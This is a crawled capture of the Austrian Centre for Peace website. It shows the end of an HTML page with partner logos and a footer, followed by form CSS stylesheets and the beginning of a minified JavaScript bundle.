frame-default frame-type-image frame-layout-0"><div class="ce-image ce-center ce-above"><div class="gallery-row row"><div class="gallery-item col-12"><figure class="image"><a href="https://www.bildung-bgld.gv.at/"><img class="image-embed-item" alt="Logo Bildungsdirektion Burgenland" src="/fileadmin/_processed_/8/9/csm_Bildungsdirektion_Burgenland_0e18e18d86.jpg" width="600" height="138" /></a></figure></div></div></div></div><div id="c16212" class="frame frame-default frame-type-image frame-layout-0"><div class="ce-image ce-center ce-above"><div class="gallery-row row"><div class="gallery-item col-12"><figure class="image"><a href="https://frieden-konflikt.uni-graz.at/de/conflict-peace-democracy-cluster/"><img class="image-embed-item" alt="Logo UNI Graz" src="/fileadmin/Pictures/Logos/uni_graz.jpg" width="84" height="70" /></a></figure></div></div></div></div></div></div></div><div class="col-lg-6   "><div id="c16219" class="frame frame-default frame-type-text frame-layout-0"><p><strong>Unterstützt durch</strong></p></div><div class="row "><div class="col-lg-4   "><div id="c16220" class="frame frame-default frame-type-image frame-layout-0"><div class="ce-image ce-center ce-above"><div class="gallery-row row"><div class="gallery-item col-12"><figure class="image"><a href="https://www.bmbwf.gv.at/"><img class="image-embed-item" alt="Logo Bundesministerium für Bildung, Wissenschaft und Forschung" src="/fileadmin/_processed_/f/2/csm_BMBWF_85f9b654e6.png" width="600" height="177" /></a></figure></div></div></div></div></div><div class="col-lg-4   "></div></div><div id="c16223" class="frame frame-default frame-type-text frame-layout-0"><p><a href="/bildung-training/friedenspaedagogik" class="back-link">Alle Angebote zu Friedenspädagogik</a></p></div></div></div></div></div></div></div><div class="container-fluid p-0"></div></main><footer class="footer"><div class="container"><div class="row"><div class="col-lg-6 col-md-6"><div class="contact-block"><div id="c1" class="frame frame-default frame-type-text frame-layout-0"><p><strong>Austrian Centre for Peace (ACP)</strong></p><p>Rochusplatz 1 / Burg Schlaining A-7461 Stadtschlaining<br /> Telefon: +43 3355 2498, E-mail: <a href="javascript:linkTo_UnCryptMailto(%27ftbemh3tv-iTtv-i7tm%27);" class="link-white">ac4p(at)ac4p.at</a></p></div></div><div class="newsletter"><div class="newsletter-headline"><p>Anmeldung ACP-Newsletter</p><span class="bird"></span></div><div id="km_form_2098_1"></div></div></div><div class="col-lg-6 col-md-6 d-none d-md-block"><div class="footer-links"><div class="row"><div class="col-lg-6 col-md-6"><div id="c2" class="frame frame-default frame-type-text frame-layout-0"><ul><li><a href="/ueber-uns">Über Uns</a></li><li><a href="/forschung">Forschung</a></li><li><a href="/bildung-training">Bildung &amp; Training</a></li><li><a href="/konfliktbearbeitung">Konfliktbearbeitung</a></li><li><a href="/podcast">Podcast</a></li></ul></div></div><div class="col-lg-6 col-md-6"><div id="c3" class="frame frame-default frame-type-text frame-layout-0"><ul><li><a href="/top-navigation/publikationen">Publikationen</a></li><li><a href="/top-navigation/presse">Presse</a></li><li><a href="/top-navigation/impressum">Impressum</a></li><li><a href="/kontakt">Kontakt</a></li><li><a href="/datenschutz">Datenschutz</a></li></ul></div></div></div></div></div></div></div></footer><script>
    var languageId = 0
</script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/external/cookieconsent/cookieconsent.min.js?1547722018" type="text/javascript"></script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/external/jquery/jquery.min.js?1547722076" type="text/javascript"></script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/external/slick/slick.js?1547722896" type="text/javascript"></script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/external/magnificpopup/magnific-popup.min.js?1548667634" type="text/javascript"></script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/app.js?1658393395" type="text/javascript"></script>
<script src="/fileadmin/form-control/dist/js/chunk-vendors.js?1699975482" type="text/javascript"></script>
<script src="/fileadmin/form-control/dist/js/app.js?1735246710" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1547722240" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1547722240" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1547722240" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1547722240" type="text/javascript"></script>
<script src="/typo3conf/ext/dp_cookieconsent/Resources/Public/JavaScript/dp_cookieconsent.js?1606980010" type="text/javascript"></script>

<script type="text/javascript" src="https://www.kundenmeister.com/crm/js/km_form.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.aspr.ac.at/fileadmin/form-control/dist/css/app.css?1699975624
body_size: 3427
content:
#app .vs__dropdown-option--highlight{background:#5897fb}#app .vdp-datepicker input,#app input[type=date],#app input[type=tel],#app textarea{width:100%}#app input::-webkit-inner-spin-button,#app input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#app input[type=number]{-moz-appearance:textfield}#app .input-group-text{color:#fff;border-radius:0;border-color:#000;background:#6c6e6e}#app input[type=date],#app input[type=email],#app input[type=number],#app input[type=tel],#app input[type=text],#app textarea{outline:0;padding:3px 10px;color:#000;border:1px solid #6c6e6e;border-radius:0;min-height:32px;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}#app input[type=date]:focus,#app input[type=email]:focus,#app input[type=number]:focus,#app input[type=tel]:focus,#app input[type=text]:focus,#app textarea:focus{-webkit-box-shadow:0 0 3px 0 #777;box-shadow:0 0 3px 0 #777}#app .btn-submit{margin-top:20px;margin-bottom:30px;font-size:14px;color:#fff;letter-spacing:.05px;text-align:left;padding:8px 15px;border:none;width:100%;text-transform:uppercase;-webkit-transition:.2s linear;transition:.2s linear;cursor:pointer}#app .btn-submit,#app .btn-submit:hover{background-color:#c2063b}#app .btn-submit:hover .arrow:after{left:8px;-webkit-transition:left .5s ease;transition:left .5s ease}#app .btn-submit:focus{outline:none}#app .btn-submit .arrow{position:relative}#app .btn-submit .arrow:after{content:"";background:url(../img/arrow.svg);height:15px;width:30px;top:-5px;left:0;background-size:contain;position:absolute;background-repeat:no-repeat;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:left .5s ease;transition:left .5s ease}#app :-moz-placeholder,#app :-ms-input-placeholder,#app ::-moz-placeholder,#app ::-webkit-input-placeholder{color:#6c6e6e}#app .input-wrapper{margin-top:25px}@media(max-width:767px){#app .input-wrapper{margin-top:15px}}#app .input-wrapper .inline-elements{display:inline-block;margin-right:30px}#app .input-wrapper .form-label,#app .input-wrapper .form-section-label{text-transform:uppercase;font-weight:500;margin-bottom:5px}#app .input-wrapper .form-section-label{color:#c2063b}#app .input-wrapper a{color:#212529;text-decoration:underline}#app .input-sm-margin{margin-top:0}@media(max-width:991px){#app .input-sm-margin{margin-top:15px}}#app .custom-select-container{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#app .custom-select-container:focus{outline:none}#app .custom-select-container.is-disabled{opacity:.333}#app .custom-select-container .custom-select-opener{background-color:#ffd917;padding:3px 10px;display:block;cursor:pointer;width:100%;border-top:1px solid grey;border-left:1px solid grey;border-right:1px solid grey}#app .custom-select-container .custom-select-opener:before{content:"";background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;width:20px;height:30px;position:absolute;right:10px}#app .custom-select-container .custom-select-opener:focus{outline:none}#app .custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}#app .custom-select-container.is-open .custom-select-panel{max-height:999px;overflow-y:auto}#app .custom-select-container .custom-select-panel{max-height:0;-webkit-transition:max-height .3s ease-out;transition:max-height .3s ease-out;overflow:hidden;background-color:#fff;position:absolute;top:100%;z-index:1;width:100%;border-left:1px solid #6c6e6e;border-right:1px solid #6c6e6e;border-bottom:1px solid #6c6e6e}#app .custom-select-container .custom-select-panel .custom-select-option{cursor:pointer;padding:3px 10px}#app .custom-select-container .custom-select-panel .custom-select-option.is-selected{background:#ffd917}#app .custom-select-container .custom-select-panel .custom-select-option.is-selected:before{display:none}#app .custom-select-container .custom-select-panel .custom-select-option.has-focus{background:rgba(108,110,110,.2392156863)}#app .mt0{margin-top:0}#app .radio-label{display:block;position:relative;padding-left:38px;cursor:pointer;margin-bottom:0;min-height:35px;margin-bottom:10px;line-height:1.7}#app .radio-label input{position:absolute;opacity:0;cursor:pointer}#app .radio-label input:checked~.checkmark:after{display:block}#app .radio-label strong{font-weight:500}#app .radio-label .checkmark{position:absolute;left:0;height:30px;width:30px;border:1px solid #212529;top:0;margin-top:0}#app .radio-label .checkmark:after{content:"\2714";position:absolute;display:none;font-size:22px;left:5px;line-height:1.4}#app .form-section.deactivated{opacity:.6}#app .form-section.deactivated .checkmark{opacity:.2}#app .inputfile{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}#app .inputfile+label{color:#212529;display:inline-block;cursor:pointer}#app .inputfile:focus{outline:none}#app .inputfile:focus+label{outline:1px dotted #000;outline:5px auto -webkit-focus-ring-color}#app .inputfile-6+label{padding:0}#app .inputfile-6+label strong{font-weight:300;display:inline-block;font-size:14px;color:#fff;letter-spacing:.05px;text-align:left;background-color:#c2063b;padding:5px 20px;border:none;text-transform:uppercase;-webkit-transition:.2s linear;transition:.2s linear;cursor:pointer;margin-left:20px}@media screen and (max-width:576px){#app .inputfile-6+label strong{display:block}}#app .inputfile-6+label span{padding:6px 15px;font-weight:300;min-width:200px;max-width:250px;min-height:31px;display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:top;border:1px solid #6c6e6e;color:#6c6e6e;font-size:14px;line-height:1}#app .inputfile-6+label:hover strong{background-color:#ffe664}#app .inputfile-6+label:focus{outline:0}#app .inputfile-6.has-focus+label,#app .inputfile-6:focus+label{border-color:#000}#app .inputfile-6.has-focus+label strong,#app .inputfile-6:focus+label strong{background-color:#ffe664}#app .form-section .v-select .vs__dropdown-toggle{border-radius:0;padding-bottom:0;border:1px solid #6c6e6e;background:#6c6e6e}#app .form-section .v-select .vs__dropdown-toggle .vs__selected{color:#fff}#app .form-section .v-select .vs__dropdown-toggle .vs__actions{cursor:pointer}#app .form-section .v-select .vs__dropdown-toggle .vs__actions .vs__clear{display:none}#app .form-section .v-select .selected-tag{margin-top:0;padding:3px 10px}#app .form-section .v-select input{padding:3px 10px;color:#fff}#app .form-section .v-select input[type=search]{margin-top:0;padding:3px 10px}#app .form-section .v-select input[type=search]:focus{margin-top:0}#app .form-section .v-select .form-control{height:30px}#app .form-section .v-select .vs__open-indicator{fill:#fff}#app .form-section .v-select .vs__open-indicator:before{border-color:#6c6e6e;position:absolute;top:10px}.content .page-content{overflow:visible}.input-wrapper.error input[data-v-1fe59d84]{border-color:#c2063b}.input-wrapper .error-msg[data-v-1fe59d84]{color:#c2063b}.form-label.text-normal[data-v-1fe59d84]{font-weight:400!important}.input-wrapper.error input[data-v-8cb02874]{border-color:#c2063b}.input-wrapper .error-msg[data-v-8cb02874]{color:#c2063b;font-size:15px}.input-wrapper.error input[data-v-3fa6d682]{border-color:#c2063b}.input-wrapper .error-msg[data-v-3fa6d682]{color:#c2063b;font-size:15px}.input-wrapper.error input[data-v-441fe621]{border-color:#c2063b}.input-wrapper .error-msg[data-v-441fe621]{color:#c2063b;font-size:15px;display:block}.input-wrapper.error input[data-v-212e9e58]{border-color:#c2063b}.input-wrapper .error-msg[data-v-212e9e58]{color:#c2063b;font-size:15px;display:block}.input-wrapper.error input[data-v-393a0c13]{border-color:#c2063b}.input-wrapper .error-msg[data-v-393a0c13]{color:#c2063b}.input-wrapper.error input[data-v-2f682524]{border-color:#c2063b}.input-wrapper .error-msg[data-v-2f682524]{color:#c2063b}input[type=file][data-v-05f716bf]{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}input[type=file]+label[data-v-05f716bf]{display:inline-block;cursor:pointer}input[type=file][data-v-05f716bf]:focus{outline:none}input[type=file]:focus+label[data-v-05f716bf]{outline:1px dotted #000}input[type=file]+label[data-v-05f716bf]{padding:0}input[type=file]+label strong[data-v-05f716bf]{font-weight:300;display:inline-block;font-size:14px;color:#fff;letter-spacing:.05px;text-align:left;background-color:#c2063b;padding:5px 20px;border:none;text-transform:uppercase;-webkit-transition:.2s linear;transition:.2s linear;cursor:pointer;margin-left:20px}@media screen and (max-width:576px){input[type=file]+label strong[data-v-05f716bf]{display:block}}input[type=file]+label span[data-v-05f716bf]{padding:6px 15px;font-weight:300;min-width:200px;max-width:250px;min-height:31px;display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:top;border:1px solid #6c6e6e;color:#6c6e6e;font-size:14px;line-height:1}input[type=file]+label:hover strong[data-v-05f716bf]{color:#fff;background-color:#c2063b}input[type=file]+label[data-v-05f716bf]:focus{outline:0}.input-wrapper.error input[data-v-992de4c8]{border-color:#c2063b}.input-wrapper .error-msg[data-v-992de4c8]{color:#c2063b;font-size:15px;display:block}.select-seminar[data-v-992de4c8]{margin-bottom:15px}#app .v-select{position:relative;font-family:inherit}#app .v-select,#app .v-select *{-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes vSelectSpinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes vSelectSpinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}#app .vs__fade-enter-active,#app .vs__fade-leave-active{pointer-events:none;-webkit-transition:opacity .15s cubic-bezier(1,.5,.8,1);transition:opacity .15s cubic-bezier(1,.5,.8,1)}#app .vs__fade-enter,#app .vs__fade-leave-to{opacity:0}#app .vs--disabled .vs__clear,#app .vs--disabled .vs__dropdown-toggle,#app .vs--disabled .vs__open-indicator,#app .vs--disabled .vs__search,#app .vs--disabled .vs__selected{cursor:not-allowed;background-color:#f8f8f8}#app .v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}#app .v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}#app .v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}#app .v-select[dir=rtl] .vs__dropdown-menu{text-align:right}#app .vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 0 4px 0;background:none;border:1px solid rgba(60,60,60,.26);border-radius:4px;white-space:normal}#app .vs__selected-options{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 2px;position:relative}#app .vs__actions,#app .vs__selected-options{display:-webkit-box;display:-ms-flexbox;display:flex}#app .vs__actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px 6px 0 3px}#app .vs--searchable .vs__dropdown-toggle{cursor:text}#app .vs--unsearchable .vs__dropdown-toggle{cursor:pointer}#app .vs--open .vs__dropdown-toggle{border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}#app .vs__open-indicator{fill:rgba(60,60,60,.5);-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .15s cubic-bezier(1,-.115,.975,.855);transition:-webkit-transform .15s cubic-bezier(1,-.115,.975,.855);transition:transform .15s cubic-bezier(1,-.115,.975,.855);transition:transform .15s cubic-bezier(1,-.115,.975,.855),-webkit-transform .15s cubic-bezier(1,-.115,.975,.855);-webkit-transition-timing-function:cubic-bezier(1,-.115,.975,.855);transition-timing-function:cubic-bezier(1,-.115,.975,.855)}#app .vs--open .vs__open-indicator{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}#app .vs--loading .vs__open-indicator{opacity:0}#app .vs__clear{fill:rgba(60,60,60,.5);padding:0;border:0;background-color:transparent;cursor:pointer;margin-right:8px}#app .vs__dropdown-menu{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;top:calc(100% - 1px);left:0;z-index:1000;padding:5px 0;margin:0;width:100%;max-height:350px;min-width:160px;overflow-y:auto;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15);border:1px solid rgba(60,60,60,.26);border-top-style:none;border-radius:0 0 4px 4px;text-align:left;list-style:none;background:#fff}#app .vs__no-options{text-align:center}#app .vs__dropdown-option{line-height:1.42857143;display:block;padding:3px 20px;clear:both;color:#333;white-space:nowrap;cursor:pointer}#app .vs__dropdown-option--highlight{background:rgba(60,60,60,.26);color:#fff}#app .vs__dropdown-option--deselect{background:#fb5858;color:#fff}#app .vs__dropdown-option--disabled{background:inherit;color:rgba(60,60,60,.5);cursor:inherit}#app .vs__selected{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f0f0f0;border:1px solid rgba(60,60,60,.26);border-radius:4px;color:#333;line-height:1.4;margin:4px 2px 0 2px;padding:0 .25em;z-index:0}#app .vs__deselect{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-left:4px;padding:0;border:0;cursor:pointer;background:none;fill:rgba(60,60,60,.5);text-shadow:0 1px 0 #fff}#app .vs--single .vs__selected{background-color:transparent;border-color:transparent}#app .vs--single.vs--loading .vs__selected,#app .vs--single.vs--open .vs__selected{position:absolute;opacity:.4}#app .vs--single.vs--searching .vs__selected{display:none}#app .vs__search::-webkit-search-cancel-button{display:none}#app .vs__search::-ms-clear,#app .vs__search::-webkit-search-decoration,#app .vs__search::-webkit-search-results-button,#app .vs__search::-webkit-search-results-decoration{display:none}#app .vs__search,#app .vs__search:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:1.4;font-size:1em;border:1px solid transparent;border-left:none;outline:none;margin:4px 0 0 0;padding:0 7px;background:none;-webkit-box-shadow:none;box-shadow:none;width:0;max-width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;z-index:1}#app .vs__search::-webkit-input-placeholder{color:inherit}#app .vs__search::-moz-placeholder{color:inherit}#app .vs__search:-ms-input-placeholder{color:inherit}#app .vs__search::-ms-input-placeholder{color:inherit}#app .vs__search::placeholder{color:inherit}#app .vs--unsearchable .vs__search{opacity:1}#app .vs--unsearchable:not(.vs--disabled) .vs__search{cursor:pointer}#app .vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}#app .vs__spinner{-ms-flex-item-align:center;align-self:center;opacity:0;font-size:5px;text-indent:-9999em;overflow:hidden;border-top:.9em solid hsla(0,0%,39.2%,.1);border-right:.9em solid hsla(0,0%,39.2%,.1);border-bottom:.9em solid hsla(0,0%,39.2%,.1);border-left:.9em solid rgba(60,60,60,.45);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:vSelectSpinner 1.1s linear infinite;animation:vSelectSpinner 1.1s linear infinite;-webkit-transition:opacity .1s;transition:opacity .1s}#app .vs__spinner,#app .vs__spinner:after{border-radius:50%;width:5em;height:5em}#app .vs--loading .vs__spinner{opacity:1}.input-wrapper.error input[data-v-c3920aae]{border-color:#c2063b}.input-wrapper .error-msg[data-v-c3920aae]{color:#c2063b;font-size:15px;display:block}.select-seminar[data-v-c3920aae]{margin-bottom:15px}.input-wrapper.error input[data-v-7b26a5af]{border-color:#c2063b}.input-wrapper .error-msg[data-v-7b26a5af]{color:#c2063b}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Css/comments.css?1615410182
body_size: 360
content:
.tx-pwcomment-pi1 .hide_initally {
	display:none;
}

.tx-pwcomment-pi1 input[type="submit"] {
  font-family: "DINPro", sans-serif !important;
  font-size: 14px !important;
  font-weight: inherit;
  color: #ffffff !important;
  letter-spacing: 0.05px !important;
  text-align: center !important;
  background: none !important;
  background-color: #c2063b !important;
  padding: 5px 5px !important;
  border: none !important;
  text-transform: uppercase !important;
  transition: 0.2s linear !important;
  cursor: pointer !important;
  box-shadow: none !important;
  border-radius: 0 !important;
  text-shadow: none !important;
  text-decoration: inherit !important;
}

.tx-pwcomment-pi1 ul {
  padding: 0;
  margin: 0;
}

.tx-pwcomment-pi1 ul li:before {
	display: none;
}

.tx-pwcomment-pi1 .alert-message {
  margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://my.1tool.com/css/km_form.css
body_size: 507
content:

.scroll_checkboxes {
    border: 1px solid #CCCCCC;
    height: 70px;
    margin-top: 0;
    overflow: auto;
    padding: 0 5px 5px;
    width: 280px;
}
.scroll_checkboxes input {
    border: 0 none;
    width: 20px;
}
.km_label, .km_input
{
	float:left;
	width:200px;
}
.km_row
{
	clear:both;
	padding: 5px 0 5px 0;
}
#km_form_validation
{
	color:#F72D44;
}
#km_row_nl .km_input
{
	width:50px !important;
}
.unsubscribe_box
{
	margin-right:10px;
}
#km_row_button button {
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );
	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color:#ededed;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#777777;
	font-family:arial;
	font-size:15px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:1px 1px 0px #ffffff;
}#km_row_button  button:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) );
	background:-moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color:#dfdfdf;
}#km_row_button  button:active {
	position:relative;
	top:1px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.aspr.ac.at/fileadmin/form-control/dist/js/app.js?1735246710
body_size: 37870
content:
(function(e){function t(t){for(var s,n,o=t[0],c=t[1],l=t[2],d=0,p=[];d<o.length;d++)n=o[d],Object.prototype.hasOwnProperty.call(r,n)&&r[n]&&p.push(r[n][0]),r[n]=0;for(s in c)Object.prototype.hasOwnProperty.call(c,s)&&(e[s]=c[s]);u&&u(t);while(p.length)p.shift()();return i.push.apply(i,l||[]),a()}function a(){for(var e,t=0;t<i.length;t++){for(var a=i[t],s=!0,o=1;o<a.length;o++){var c=a[o];0!==r[c]&&(s=!1)}s&&(i.splice(t--,1),e=n(n.s=a[0]))}return e}var s={},r={app:0},i=[];function n(t){if(s[t])return s[t].exports;var a=s[t]={i:t,l:!1,exports:{}};return e[t].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=s,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)n.d(a,s,function(t){return e[t]}.bind(null,s));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/fileadmin/form-app/dist/";var o=window["webpackJsonp"]=window["webpackJsonp"]||[],c=o.push.bind(o);o.push=t,o=o.slice();for(var l=0;l<o.length;l++)t(o[l]);var u=c;i.push([0,"chunk-vendors"]),a()})({0:function(e,t,a){e.exports=a("56d7")},"01de":function(e,t,a){},"0a2c":function(e,t,a){"use strict";a("62d5")},"1c71":function(e,t,a){"use strict";a("c824")},"3c1f":function(e,t,a){"use strict";a("6cab")},4596:function(e,t,a){},4678:function(e,t,a){var s={"./af":"2bfb","./af.js":"2bfb","./ar":"8e73","./ar-dz":"a356","./ar-dz.js":"a356","./ar-kw":"423e","./ar-kw.js":"423e","./ar-ly":"1cfd","./ar-ly.js":"1cfd","./ar-ma":"0a84","./ar-ma.js":"0a84","./ar-sa":"8230","./ar-sa.js":"8230","./ar-tn":"6d83","./ar-tn.js":"6d83","./ar.js":"8e73","./az":"485c","./az.js":"485c","./be":"1fc1","./be.js":"1fc1","./bg":"84aa","./bg.js":"84aa","./bm":"a7fa","./bm.js":"a7fa","./bn":"9043","./bn.js":"9043","./bo":"d26a","./bo.js":"d26a","./br":"6887","./br.js":"6887","./bs":"2554","./bs.js":"2554","./ca":"d716","./ca.js":"d716","./cs":"3c0d","./cs.js":"3c0d","./cv":"03ec","./cv.js":"03ec","./cy":"9797","./cy.js":"9797","./da":"0f14","./da.js":"0f14","./de":"b469","./de-at":"b3eb","./de-at.js":"b3eb","./de-ch":"bb71","./de-ch.js":"bb71","./de.js":"b469","./dv":"598a","./dv.js":"598a","./el":"8d47","./el.js":"8d47","./en-SG":"cdab","./en-SG.js":"cdab","./en-au":"0e6b","./en-au.js":"0e6b","./en-ca":"3886","./en-ca.js":"3886","./en-gb":"39a6","./en-gb.js":"39a6","./en-ie":"e1d3","./en-ie.js":"e1d3","./en-il":"7333","./en-il.js":"7333","./en-nz":"6f50","./en-nz.js":"6f50","./eo":"65db","./eo.js":"65db","./es":"898b","./es-do":"0a3c","./es-do.js":"0a3c","./es-us":"55c9","./es-us.js":"55c9","./es.js":"898b","./et":"ec18","./et.js":"ec18","./eu":"0ff2","./eu.js":"0ff2","./fa":"8df4","./fa.js":"8df4","./fi":"81e9","./fi.js":"81e9","./fo":"0721","./fo.js":"0721","./fr":"9f26","./fr-ca":"d9f8","./fr-ca.js":"d9f8","./fr-ch":"0e49","./fr-ch.js":"0e49","./fr.js":"9f26","./fy":"7118","./fy.js":"7118","./ga":"5120","./ga.js":"5120","./gd":"f6b4","./gd.js":"f6b4","./gl":"8840","./gl.js":"8840","./gom-latn":"0caa","./gom-latn.js":"0caa","./gu":"e0c5","./gu.js":"e0c5","./he":"c7aa","./he.js":"c7aa","./hi":"dc4d","./hi.js":"dc4d","./hr":"4ba9","./hr.js":"4ba9","./hu":"5b14","./hu.js":"5b14","./hy-am":"d6b6","./hy-am.js":"d6b6","./id":"5038","./id.js":"5038","./is":"0558","./is.js":"0558","./it":"6e98","./it-ch":"6f12","./it-ch.js":"6f12","./it.js":"6e98","./ja":"079e","./ja.js":"079e","./jv":"b540","./jv.js":"b540","./ka":"201b","./ka.js":"201b","./kk":"6d79","./kk.js":"6d79","./km":"e81d","./km.js":"e81d","./kn":"3e92","./kn.js":"3e92","./ko":"22f8","./ko.js":"22f8","./ku":"2421","./ku.js":"2421","./ky":"9609","./ky.js":"9609","./lb":"440c","./lb.js":"440c","./lo":"b29d","./lo.js":"b29d","./lt":"26f9","./lt.js":"26f9","./lv":"b97c","./lv.js":"b97c","./me":"293c","./me.js":"293c","./mi":"688b","./mi.js":"688b","./mk":"6909","./mk.js":"6909","./ml":"02fb","./ml.js":"02fb","./mn":"958b","./mn.js":"958b","./mr":"39bd","./mr.js":"39bd","./ms":"ebe4","./ms-my":"6403","./ms-my.js":"6403","./ms.js":"ebe4","./mt":"1b45","./mt.js":"1b45","./my":"8689","./my.js":"8689","./nb":"6ce3","./nb.js":"6ce3","./ne":"3a39","./ne.js":"3a39","./nl":"facd","./nl-be":"db29","./nl-be.js":"db29","./nl.js":"facd","./nn":"b84c","./nn.js":"b84c","./pa-in":"f3ff","./pa-in.js":"f3ff","./pl":"8d57","./pl.js":"8d57","./pt":"f260","./pt-br":"d2d4","./pt-br.js":"d2d4","./pt.js":"f260","./ro":"972c","./ro.js":"972c","./ru":"957c","./ru.js":"957c","./sd":"6784","./sd.js":"6784","./se":"ffff","./se.js":"ffff","./si":"eda5","./si.js":"eda5","./sk":"7be6","./sk.js":"7be6","./sl":"8155","./sl.js":"8155","./sq":"c8f3","./sq.js":"c8f3","./sr":"cf1e","./sr-cyrl":"13e9","./sr-cyrl.js":"13e9","./sr.js":"cf1e","./ss":"52bd","./ss.js":"52bd","./sv":"5fbd","./sv.js":"5fbd","./sw":"74dc","./sw.js":"74dc","./ta":"3de5","./ta.js":"3de5","./te":"5cbb","./te.js":"5cbb","./tet":"576c","./tet.js":"576c","./tg":"3b1b","./tg.js":"3b1b","./th":"10e8","./th.js":"10e8","./tl-ph":"0f38","./tl-ph.js":"0f38","./tlh":"cf75","./tlh.js":"cf75","./tr":"0e81","./tr.js":"0e81","./tzl":"cf51","./tzl.js":"cf51","./tzm":"c109","./tzm-latn":"b53d","./tzm-latn.js":"b53d","./tzm.js":"c109","./ug-cn":"6117","./ug-cn.js":"6117","./uk":"ada2","./uk.js":"ada2","./ur":"5294","./ur.js":"5294","./uz":"2e8c","./uz-latn":"010e","./uz-latn.js":"010e","./uz.js":"2e8c","./vi":"2921","./vi.js":"2921","./x-pseudo":"fd7e","./x-pseudo.js":"fd7e","./yo":"7f33","./yo.js":"7f33","./zh-cn":"5c3a","./zh-cn.js":"5c3a","./z